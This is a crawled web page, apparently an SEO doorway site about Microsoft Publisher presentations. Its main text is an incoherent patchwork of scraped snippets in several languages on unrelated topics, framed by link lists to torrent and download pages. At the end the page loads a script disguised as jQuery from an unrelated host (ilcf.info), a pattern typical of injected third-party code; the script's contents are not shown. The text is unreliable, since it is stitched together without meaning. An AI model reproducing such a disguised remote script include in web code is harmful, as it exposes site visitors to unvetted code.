

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-publisher-prezentaciya.html
body_size: 4978
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Publisher презентация - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Publisher презентация</h2>
                            </header>
                            <p>16/05/2016 · Гульнара, примного благодарны за оценку! Стараемся обновляем с пользователями разделы. 24 Oct 2011 - 4 min - Uploaded by GCFLearnFree.orgIn this video, you'll learn more about getting started with Publisher. Шаблоны для презентаций PowerPoint ко Дню Рождения. В данном разделе нашей библиотеки шаблонов для PowerPoint представлены самые стильные, красочные 16 Jul 2013 - 35 min - Uploaded by Amir ParmarCreate Calling card (mini resume), business card, calendars and more using Microsoft. Во время работы в Office на экране в течение долгого времени может отображаются сообщение Обращение к серверу за сведениями или Подготовка нового Office. 13 Jan 2011  The celebrated Office ribbon finally makes its debut in this latest release of Publisher.  The improvements help make Publisher a useful desktop publishing tool for those who need professional looking designs without shelling out for a high-end program.  Windows XP,Windows Vista. Microsoft Office 2013 – модернизация предыдущих версий пакета офисных программ, обладающая более широкими функциональными возможностями. 
Microsoft Publisher 2010 vous permet de créer facilement et rapidement des publications professionnelles. Publisher vous permet de créer, de concevoir Расширение MPP Чем открыть файл MPP. В Windows: Microsoft Project, Seavus Project Viewer, Housatonic Project Viewer, KaDonk LiveProject Viewer, Stand By Soft RationalPlan, MOOS Project Viewer, OpenProj, Steelray Project Viewer, K-SOL Project Reader, Project Viewer. Rating: 2.9 - 164 votes - Free - Business/ProductivityMicrosoft Office Publisher 2010 crée et personnalise à votre image des compositions et des  Principales fonctionnalités; Plus; Moins; A lire aussi: Publisher. Как подключить бизнес-услугу Совкомбанка? Специально для бизнес-сообщества Совкомбанк разработал отдельный личный кабинет, получивший название «Чат Банк». 
In Publisher 2010 getting started is simple with the help of this free lesson. Learn how to create and print publications. Подходы к организации виртуальных выставок весьма разнообразны: от уже ставшей традиционной, консервативной формы - изображение обложек книг и аннотаций изданий, до анимационного. This Publisher 2010 tutorial is designed to help you produce professional publications like newsletters and flyers. Сайт для учителей трудового обучения, технического труда, технологии. Видеоуроки. 19 Jul 2012  A visual, interactive reference guide to help you find commands in Publisher. Кроме основных и вспомогательных приложений, могут быть установлены и использованы различные расширения (надстройки). 10 mai 2011  Un guide de référence interactif visuel pour vous aider à retrouver des commandes dans Publisher. Второе отличие новых колменеджеров - лицензии теперь не устанавливаются прямо в сервер-Publisher. 
Rating: 4 - 48 votes9 Mar 2011  Download Microsoft Publisher 2010 Trial. Create professional-quality publications and marketing materials. Twixl RoadShow: презентация Twixl Publisher 5. 20 октября в Москве в рамках европейского RoadShow компании Twixl. Microsoft Office 2013 – пакет офисных программ, обладающая более широкими функциональными. Расширение MPP файла связано с программой для управления проектами Microsoft Project. Узнайте как войти в систему интернет-клиента ПАО Совкомбанк для юридических лиц. Описание. 
На настоящее время нет четкого определения, что такое виртуальная выставка. Учебное. Второе отличие новых колменеджеров - лицензии теперь не устанавливаются прямо в сервер. Архангельский медицинский колледж основан в 1876 году. Наше учебное заведение прошло. Xbox. 22M likes. Welcome to the official Xbox Page - your source for news, information, product releases, events, sports, entertainment exclusive. категория: УМК: автор (author): Ben Wetz, Diana Pye, Nicholas Tims, and James Styring: издательство (publisher): Oxford University Press. Работа по теме: Информатика_Лекции. Глава: Классификация программного обеспечения пк. ВУЗ. Наближава 8 март. Интернет е запълнен с картички за празника, но вие искате да сте различни. 
Тук ще покажа, как слагам текст на снимка във фотошоп. Използвайки няколко инструмента. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Стив Возняк Джобс и Возняк собирали записи Боба Дилана, устраивали в школе музыкально. Sir Ken Robinson makes an entertaining and profoundly moving case for creating an education system that nurtures (rather than undermines) creativity. 
The European Semester provides a framework for the coordination of economic policies across the European Union. It allows EU countries to discuss their. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-kak-v-tor-brauzere-vklyuchit-javascript.html">Как в тор браузере включить javascript</a></li>
                                <li><a href="tiqrgl-drayver-sm-kontroller-shiny-dlya-lenovo-b590.html">Драйвер sm контроллер шины для lenovo b590</a></li>
                                <li><a href="tiqrgl-kartinki-super-skachat.html">Картинки супер скачать</a></li>
                                <li><a href="tiqrgl-odinochka-russkiy-film-boevik-detektiv-kriminal-torrent.html">Одиночка русский фильм боевик детектив криминал торрент</a></li>
                                <li><a href="tiqrgl-skachat-igry-cherez-torrent-voyna-mirov-z.html">Скачать игры через торрент война миров z</a></li>
                                <li><a href="tiqrgl-minusovka-tico-tico.html">Минусовка tico tico</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Медицинская библиотека https.</li>
<li>The Value of Intangibles - New York University.</li>
<li>Почему появляется сообщение Обращение к серверу.</li>
<li>Microsoft Office 2013 скачать бесплатно офис.</li>
<li>Расширение файла MPP. Чем открыть.</li>
<li>Совкомбанк бизнес онлайн — вход в систему для.</li>
<li>Библиотечный навигатор: Создание виртуальных книжных.</li>
<li>ТРУДОВИКИ - Главная страница.</li>
<li>Тема 2.1 Структура и состав MS Office. Основные приложения.</li>
<li>Блог инструктора Cisco Дмитрия Бенды (CCSI#33268):</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-pesnyu-gruppy-serebro-skachat-besplatno.html">Песню группы серебро скачать бесплатно</a></li>
                                            <li><a href="tiqrgl-inova-sintezator-rechi.html">Inova синтезатор речи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-tabel-poseschaemosti-rabochih-blank.html">Табель посещаемости рабочих бланк</a></li>
                                            <li><a href="tiqrgl-drayver-hp-deskjet-ink-advantage-4615.html">Драйвер hp deskjet ink advantage 4615</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-minusovka-ya-lyublyu-rok-n-roll.html">Минусовка я люблю рок н ролл</a></li>
                                            <li><a href="tiqrgl-skachat-avtokliker-dlya-vindovs-8-na-russkom.html">Скачать автокликер для виндовс 8 на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-wicker-park-skachat-torrent.html">Wicker park скачать торрент</a></li>
                                            <li><a href="tiqrgl-chto-takoe-psihologiya-prezentaciya.html">Что такое психология презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
